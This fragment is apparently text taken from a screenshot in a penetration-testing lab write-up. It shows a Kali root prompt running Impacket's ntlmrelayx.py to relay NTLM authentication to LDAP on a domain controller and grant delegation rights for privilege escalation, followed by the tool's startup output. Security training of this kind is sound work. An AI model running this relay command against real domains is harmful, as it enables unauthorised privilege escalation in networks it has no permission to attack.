 root@kali:~# ntlmrelayx.py -t ldap://els-dc01.els.local --delegate-access --escalate-user machine$ --serve-image ./image.jp
g
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server